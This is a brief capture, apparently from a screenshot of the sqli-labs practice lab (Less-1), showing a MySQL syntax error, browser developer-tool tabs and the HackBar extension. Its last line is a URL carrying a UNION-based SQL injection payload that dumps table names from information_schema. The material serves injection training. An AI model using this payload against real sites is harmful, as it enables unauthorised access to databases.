 Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '3-- ' LIMIT 0,1' at line 1
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://sql-labs:3601/Less-1/?id=-1'union select 1,group_concat(table_name) from information_schema.tables where table_schema=database(),3--+